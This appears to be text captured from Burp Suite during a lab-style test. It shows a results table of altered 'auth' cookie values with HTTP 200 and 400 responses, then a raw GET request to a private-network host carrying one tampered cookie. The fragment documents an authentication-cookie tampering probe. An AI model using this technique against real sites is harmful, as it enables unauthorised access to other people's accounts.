 Request Payload Status Error Timeout
74 u00MJBJEpM0edP7gPtyQi%2FiyVzBDmRk2 200
58 u00MJBJGpO0edP7gPtyQi%2FiyVzBDmRk2 200
39 u00MBJEpO0edP7gPtyQi%2FiyVzBDmRk2 400 5
55 u00MJBEpO0edP7gPtyQi%2FiyVzBDmRk2 400 5
Request Response
Pretty Raw Hex \n
1 GET /index.php HTTP/1.1
2 Host: 192.168.0.101
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.101/register.php
8 DNT: 1
9 Connection: close
10 Cookie: auth=u00MJBJGpO0edP7gPtyQi%2FiyVzBDmRk2
11 Upgrade-Insecure-Requests: 1
12